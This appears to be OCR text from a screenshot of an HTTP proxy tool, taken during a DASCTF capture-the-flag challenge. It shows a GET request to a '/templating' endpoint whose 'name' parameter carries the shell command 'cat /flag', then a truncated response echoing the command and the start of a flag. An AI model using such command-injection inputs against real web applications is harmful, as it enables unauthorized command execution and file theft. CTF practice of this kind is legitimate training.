 Raw Hex \n
GET /templating?name=cat%20/flag HTTP/1.1
Host:
8080.endpoint-82788e9eca5b4ce795c6cbd88b8d8351.m.ins.cloud.dasctf.com:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 02 Sep
4 Content-Type: tex
5 Connection: close
6 Vary: Accept-Enco
7 X-RateLimit-Limit
8 X-RateLimit-Remai
9 Content-Language:
10 Content-Length: 5
11
12 cat /flag
13 DASCTF{
14
15